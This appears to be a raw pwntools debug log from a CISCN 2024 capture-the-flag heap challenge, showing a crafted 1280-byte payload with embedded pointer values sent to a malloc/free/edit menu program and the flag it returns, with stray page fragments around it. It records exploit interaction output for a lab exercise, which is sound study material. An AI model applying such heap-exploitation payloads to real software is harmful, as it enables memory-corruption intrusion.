 god007@god007-virtual-machine: ~
[DEBUG] Received 0x5 bytes:
b'size:'
[DEBUG] Sent 0x5 bytes:
b'1280\n'
[DEBUG] Received 0x8 bytes:
b'content:'
[DEBUG] Sent 0x480 bytes:
00000000  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000450  00 00 00 00  00 00 00 00  80 f8 bc 60  b7 55 00 00  │····│····│···`│·U··│
00000460  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
00000470  00 00 00 00  00 00 00 00  20 74 4a 43  0c 7f 00 00  │····│····│ tJC│····│
00000480
终端
[*] Paused (press any to continue)
/home/god007/ttt.py:96: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter('choice >> ','5')
[DEBUG] Received 0x5f bytes:
b'Welcome to CISCN 2024!\n'
b'1. malloc heap\n'
b'2. free heap\n'
b'3. edit heap\n'
b'4. show heap\n'
b'5. exit\n'
b'choice >> '
[DEBUG] Sent 0x2 bytes:
b'5\n'
[*] Switching to interactive mode
[DEBUG] Received 0x50 bytes:
00000000  66 6c 61 67  7b 31 33 32  30 39 65 62  64 2d 37 61  │flag│{132│09eb│d-7a│
00000010  62 31 2d 34  38 33 62 2d  38 65 64 61  2d 63 32 34  │b1-4│83b-│8eda│-c24│
00000020  37 30 31 34  61 66 33 63  38 7d 00 00  00 00 00 00  │7014│af3c│8}··│····│
00000030  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000050
flag{13209ebd-7ab1-483b-8eda-c247014af3c8}\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00$
拖拽至此上传